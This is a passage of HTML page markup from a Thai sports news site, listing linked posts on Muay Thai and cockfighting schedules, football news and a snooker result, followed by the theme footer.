          <i class="far fa-clock"></i>
          <a href="https://www.myfootballfrenzy.com/2022/07/">
            กรกฎาคม 16, 2022          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.myfootballfrenzy.com/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%81%e0%b8%81%e0%b8%a3%e0%b8%a1-%e0%b8%a1%e0%b8%a7%e0%b8%a2%e0%b9%84%e0%b8%97%e0%b8%a2-7-%e0%b8%aa%e0%b8%b5-%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%97/"
                        aria-label="โปรแกรม  มวยไทย 7 สี   วันอาทิตย์ที่ 3 ก.ค  65">
                        <img width="300" height="267" src="https://www.myfootballfrenzy.com/wp-content/uploads/2022/07/1656762949546-300x267.jpg" class="attachment-medium size-medium wp-post-image" alt="1656762949546" decoding="async" loading="lazy" srcset="https://www.myfootballfrenzy.com/wp-content/uploads/2022/07/1656762949546-300x267.jpg 300w, https://www.myfootballfrenzy.com/wp-content/uploads/2022/07/1656762949546.jpg 737w" sizes="(max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/myfootball/" 
                            aria-label="View all posts in MyFootball"> 
                                 MyFootball
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/myfootball/%e0%b8%84%e0%b8%b9%e0%b9%88-%e0%b8%9a%e0%b8%b4%e0%b9%8a%e0%b8%81%e0%b9%81%e0%b8%a1%e0%b8%95%e0%b8%8a%e0%b9%8c/" 
                            aria-label="View all posts in คู่ บิ๊กแมตช์"> 
                                 คู่ บิ๊กแมตช์
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/%e0%b8%a1%e0%b8%a7%e0%b8%a2/" 
                            aria-label="View all posts in มวย"> 
                                 มวย
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/%e0%b8%a1%e0%b8%a7%e0%b8%a2/%e0%b8%a1%e0%b8%a7%e0%b8%a2-%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b9%80%e0%b8%ad%e0%b8%81/" 
                            aria-label="View all posts in มวย คู่เอก"> 
                                 มวย คู่เอก
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/myfootball/%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/" 
                            aria-label="View all posts in อัพเดทข่าวสาร"> 
                                 อัพเดทข่าวสาร
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/%e0%b8%a1%e0%b8%a7%e0%b8%a2/%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3-%e0%b8%a1%e0%b8%a7%e0%b8%a2/" 
                            aria-label="View all posts in อัพเดทข่าวสาร มวย"> 
                                 อัพเดทข่าวสาร มวย
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/myfootball/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%81%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%82%e0%b9%88%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%99/" 
                            aria-label="View all posts in โปรแกรมการแข่งขัน"> 
                                 โปรแกรมการแข่งขัน
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/%e0%b8%a1%e0%b8%a7%e0%b8%a2/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%81%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%82%e0%b9%88%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%99-%e0%b8%a1%e0%b8%a7%e0%b8%a2/" 
                            aria-label="View all posts in โปรแกรมการแข่งขัน มวย"> 
                                 โปรแกรมการแข่งขัน มวย
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.myfootballfrenzy.com/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%81%e0%b8%81%e0%b8%a3%e0%b8%a1-%e0%b8%a1%e0%b8%a7%e0%b8%a2%e0%b9%84%e0%b8%97%e0%b8%a2-7-%e0%b8%aa%e0%b8%b5-%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%97/">
                      โปรแกรม  มวยไทย 7 สี   วันอาทิตย์ที่ 3 ก.ค  65                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.myfootballfrenzy.com/author/mkwins/">
                    mkwins                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.myfootballfrenzy.com/2022/07/">
            กรกฎาคม 2, 2022          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.myfootballfrenzy.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b9%89%e0%b8%87%e0%b8%81%e0%b8%b5%e0%b9%89-%e0%b9%80%e0%b8%94%e0%b8%ad%e0%b8%a2%e0%b8%ad%e0%b8%87-%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%aa/"
                        aria-label="ข่าวแฟร้งกี้ เดอยอง ล่าสุด-เชลซีจ้องจะเล่นคุณอยู่">
                        <img width="300" height="169" src="https://www.myfootballfrenzy.com/wp-content/uploads/2022/08/เดอยอง-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="เดอยอง" decoding="async" loading="lazy" srcset="https://www.myfootballfrenzy.com/wp-content/uploads/2022/08/เดอยอง-300x169.jpg 300w, https://www.myfootballfrenzy.com/wp-content/uploads/2022/08/เดอยอง-1024x576.jpg 1024w, https://www.myfootballfrenzy.com/wp-content/uploads/2022/08/เดอยอง-768x432.jpg 768w, https://www.myfootballfrenzy.com/wp-content/uploads/2022/08/เดอยอง-1536x864.jpg 1536w, https://www.myfootballfrenzy.com/wp-content/uploads/2022/08/เดอยอง.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/" 
                            aria-label="View all posts in ข่าวสารฟุตบอล"> 
                                 ข่าวสารฟุตบอล
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/" 
                            aria-label="View all posts in ฟุตบอล"> 
                                 ฟุตบอล
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.myfootballfrenzy.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b9%89%e0%b8%87%e0%b8%81%e0%b8%b5%e0%b9%89-%e0%b9%80%e0%b8%94%e0%b8%ad%e0%b8%a2%e0%b8%ad%e0%b8%87-%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%aa/">
                      ข่าวแฟร้งกี้ เดอยอง ล่าสุด-เชลซีจ้องจะเล่นคุณอยู่                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.myfootballfrenzy.com/author/mkwins/">
                    mkwins                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.myfootballfrenzy.com/2022/08/">
            สิงหาคม 1, 2022          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.myfootballfrenzy.com/%e0%b8%82%e0%b8%ad%e0%b9%82%e0%b8%97%e0%b8%a9%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b8%e0%b8%99%e0%b8%8b%e0%b8%b7%e0%b8%ad%e0%b8%a2%e0%b8%b9-19%e0%b8%9e%e0%b8%b2%e0%b9%84%e0%b8%9b%e0%b9%84/"
                        aria-label="ขอโทษจากกุนซือยู-19พาไปไม่ถึงเป้า">
                        <img width="300" height="152" src="https://www.myfootballfrenzy.com/wp-content/uploads/2022/07/messageImage_1657985159518-300x152.jpeg" class="attachment-medium size-medium wp-post-image" alt="messageImage_1657985159518" decoding="async" loading="lazy" srcset="https://www.myfootballfrenzy.com/wp-content/uploads/2022/07/messageImage_1657985159518-300x152.jpeg 300w, https://www.myfootballfrenzy.com/wp-content/uploads/2022/07/messageImage_1657985159518-768x390.jpeg 768w, https://www.myfootballfrenzy.com/wp-content/uploads/2022/07/messageImage_1657985159518.jpeg 1025w" sizes="(max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/myfootball/" 
                            aria-label="View all posts in MyFootball"> 
                                 MyFootball
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/" 
                            aria-label="View all posts in ข่าวสารฟุตบอล"> 
                                 ข่าวสารฟุตบอล
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/" 
                            aria-label="View all posts in ฟุตบอล"> 
                                 ฟุตบอล
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/myfootball/%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/" 
                            aria-label="View all posts in อัพเดทข่าวสาร"> 
                                 อัพเดทข่าวสาร
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.myfootballfrenzy.com/%e0%b8%82%e0%b8%ad%e0%b9%82%e0%b8%97%e0%b8%a9%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b8%e0%b8%99%e0%b8%8b%e0%b8%b7%e0%b8%ad%e0%b8%a2%e0%b8%b9-19%e0%b8%9e%e0%b8%b2%e0%b9%84%e0%b8%9b%e0%b9%84/">
                      ขอโทษจากกุนซือยู-19พาไปไม่ถึงเป้า                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.myfootballfrenzy.com/author/mkwins/">
                    mkwins                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.myfootballfrenzy.com/2022/07/">
            กรกฎาคม 16, 2022          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.myfootballfrenzy.com/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%81%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b9%84%e0%b8%81%e0%b9%88%e0%b8%8a%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%88%e0%b8%b3%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b5/"
                        aria-label="โปรแกรมไก่ชนประจำวันที่ 03/07/2565">
                        <img width="286" height="300" src="https://www.myfootballfrenzy.com/wp-content/uploads/2022/07/messageImage_1656763103355-286x300.jpeg" class="attachment-medium size-medium wp-post-image" alt="messageImage_1656763103355" decoding="async" loading="lazy" srcset="https://www.myfootballfrenzy.com/wp-content/uploads/2022/07/messageImage_1656763103355-286x300.jpeg 286w, https://www.myfootballfrenzy.com/wp-content/uploads/2022/07/messageImage_1656763103355.jpeg 632w" sizes="(max-width: 286px) 100vw, 286px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/%e0%b9%84%e0%b8%81%e0%b9%88%e0%b8%8a%e0%b8%99/%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3-%e0%b9%84%e0%b8%81%e0%b9%88%e0%b8%8a%e0%b8%99/" 
                            aria-label="View all posts in อัพเดทข่าวสาร ไก่ชน"> 
                                 อัพเดทข่าวสาร ไก่ชน
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/%e0%b9%84%e0%b8%81%e0%b9%88%e0%b8%8a%e0%b8%99/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%81%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%82%e0%b9%88%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%99-%e0%b9%84%e0%b8%81%e0%b9%88%e0%b8%8a%e0%b8%99/" 
                            aria-label="View all posts in โปรแกรมการแข่งขัน ไก่ชน"> 
                                 โปรแกรมการแข่งขัน ไก่ชน
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/%e0%b9%84%e0%b8%81%e0%b9%88%e0%b8%8a%e0%b8%99/" 
                            aria-label="View all posts in ไก่ชน"> 
                                 ไก่ชน
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/%e0%b9%84%e0%b8%81%e0%b9%88%e0%b8%8a%e0%b8%99/%e0%b9%84%e0%b8%81%e0%b9%88%e0%b8%8a%e0%b8%99-%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b9%80%e0%b8%ad%e0%b8%81/" 
                            aria-label="View all posts in ไก่ชน คู่เอก"> 
                                 ไก่ชน คู่เอก
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.myfootballfrenzy.com/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%81%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b9%84%e0%b8%81%e0%b9%88%e0%b8%8a%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%88%e0%b8%b3%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b5/">
                      โปรแกรมไก่ชนประจำวันที่ 03/07/2565                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.myfootballfrenzy.com/author/mkwins/">
                    mkwins                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.myfootballfrenzy.com/2022/07/">
            กรกฎาคม 2, 2022          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.myfootballfrenzy.com/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%81%e0%b8%81%e0%b8%a3%e0%b8%a1-%e0%b8%a1%e0%b8%a7%e0%b8%a2%e0%b9%84%e0%b8%97%e0%b8%a2-7-%e0%b8%aa%e0%b8%b5-%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%97/"
                        aria-label="โปรแกรม  มวยไทย 7 สี   วันอาทิตย์ที่ 3 ก.ค  65">
                        <img width="300" height="267" src="https://www.myfootballfrenzy.com/wp-content/uploads/2022/07/1656762949546-300x267.jpg" class="attachment-medium size-medium wp-post-image" alt="1656762949546" decoding="async" loading="lazy" srcset="https://www.myfootballfrenzy.com/wp-content/uploads/2022/07/1656762949546-300x267.jpg 300w, https://www.myfootballfrenzy.com/wp-content/uploads/2022/07/1656762949546.jpg 737w" sizes="(max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/myfootball/" 
                            aria-label="View all posts in MyFootball"> 
                                 MyFootball
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/myfootball/%e0%b8%84%e0%b8%b9%e0%b9%88-%e0%b8%9a%e0%b8%b4%e0%b9%8a%e0%b8%81%e0%b9%81%e0%b8%a1%e0%b8%95%e0%b8%8a%e0%b9%8c/" 
                            aria-label="View all posts in คู่ บิ๊กแมตช์"> 
                                 คู่ บิ๊กแมตช์
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/%e0%b8%a1%e0%b8%a7%e0%b8%a2/" 
                            aria-label="View all posts in มวย"> 
                                 มวย
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/%e0%b8%a1%e0%b8%a7%e0%b8%a2/%e0%b8%a1%e0%b8%a7%e0%b8%a2-%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b9%80%e0%b8%ad%e0%b8%81/" 
                            aria-label="View all posts in มวย คู่เอก"> 
                                 มวย คู่เอก
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/myfootball/%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/" 
                            aria-label="View all posts in อัพเดทข่าวสาร"> 
                                 อัพเดทข่าวสาร
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/%e0%b8%a1%e0%b8%a7%e0%b8%a2/%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3-%e0%b8%a1%e0%b8%a7%e0%b8%a2/" 
                            aria-label="View all posts in อัพเดทข่าวสาร มวย"> 
                                 อัพเดทข่าวสาร มวย
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/myfootball/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%81%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%82%e0%b9%88%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%99/" 
                            aria-label="View all posts in โปรแกรมการแข่งขัน"> 
                                 โปรแกรมการแข่งขัน
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/%e0%b8%a1%e0%b8%a7%e0%b8%a2/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%81%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%82%e0%b9%88%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%99-%e0%b8%a1%e0%b8%a7%e0%b8%a2/" 
                            aria-label="View all posts in โปรแกรมการแข่งขัน มวย"> 
                                 โปรแกรมการแข่งขัน มวย
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.myfootballfrenzy.com/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%81%e0%b8%81%e0%b8%a3%e0%b8%a1-%e0%b8%a1%e0%b8%a7%e0%b8%a2%e0%b9%84%e0%b8%97%e0%b8%a2-7-%e0%b8%aa%e0%b8%b5-%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%97/">
                      โปรแกรม  มวยไทย 7 สี   วันอาทิตย์ที่ 3 ก.ค  65                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.myfootballfrenzy.com/author/mkwins/">
                    mkwins                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.myfootballfrenzy.com/2022/07/">
            กรกฎาคม 2, 2022          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.myfootballfrenzy.com/%e0%b8%95%e0%b9%8b%e0%b8%ad%e0%b8%87-%e0%b8%a8%e0%b8%b4%e0%b8%a9%e0%b8%a2%e0%b9%8c%e0%b8%89%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%aa%e0%b8%a1%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%ad/"
                        aria-label="&#8220;ต๋อง ศิษย์ฉ่อย&#8221;สมราคาสอยรุ่นน้องฉลุยรอบ8คิวศรีสะเกษคัพ">
                        <img width="300" height="169" src="https://www.myfootballfrenzy.com/wp-content/uploads/2022/06/news202206291622769-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="news202206291622769" decoding="async" loading="lazy" srcset="https://www.myfootballfrenzy.com/wp-content/uploads/2022/06/news202206291622769-300x169.jpg 300w, https://www.myfootballfrenzy.com/wp-content/uploads/2022/06/news202206291622769.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/myfootball/" 
                            aria-label="View all posts in MyFootball"> 
                                 MyFootball
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/%e0%b8%aa%e0%b8%99%e0%b8%b8%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b9%8c/" 
                            aria-label="View all posts in สนุกเกอร์"> 
                                 สนุกเกอร์
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/myfootball/%e0%b8%aa%e0%b8%a3%e0%b8%b8%e0%b8%9b%e0%b8%9c%e0%b8%a5/" 
                            aria-label="View all posts in สรุปผล"> 
                                 สรุปผล
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/%e0%b8%aa%e0%b8%99%e0%b8%b8%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b9%8c/%e0%b8%aa%e0%b8%a3%e0%b8%b8%e0%b8%9b%e0%b8%9c%e0%b8%a5-%e0%b8%aa%e0%b8%99%e0%b8%b8%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b9%8c/" 
                            aria-label="View all posts in สรุปผล สนุกเกอร์"> 
                                 สรุปผล สนุกเกอร์
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/myfootball/%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/" 
                            aria-label="View all posts in อัพเดทข่าวสาร"> 
                                 อัพเดทข่าวสาร
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/%e0%b8%aa%e0%b8%99%e0%b8%b8%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b9%8c/%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3-%e0%b8%aa%e0%b8%99%e0%b8%b8%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b9%8c/" 
                            aria-label="View all posts in อัพเดทข่าวสาร สนุกเกอร์"> 
                                 อัพเดทข่าวสาร สนุกเกอร์
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.myfootballfrenzy.com/%e0%b8%95%e0%b9%8b%e0%b8%ad%e0%b8%87-%e0%b8%a8%e0%b8%b4%e0%b8%a9%e0%b8%a2%e0%b9%8c%e0%b8%89%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%aa%e0%b8%a1%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%ad/">
                      &#8220;ต๋อง ศิษย์ฉ่อย&#8221;สมราคาสอยรุ่นน้องฉลุยรอบ8คิวศรีสะเกษคัพ                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.myfootballfrenzy.com/author/mkwins/">
                    mkwins                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.myfootballfrenzy.com/2022/06/">
            มิถุนายน 30, 2022          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
  <footer class="site-footer">
        
                  <div class="site-info">
      <div class="container">
        <div class="row">
          <div class="col-sm-12">
                                      Copyright &copy; All rights reserved.                                                  <span class="sep"> | </span>
              <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                      </div>
        </div>
      </div>
    </div>
  </footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
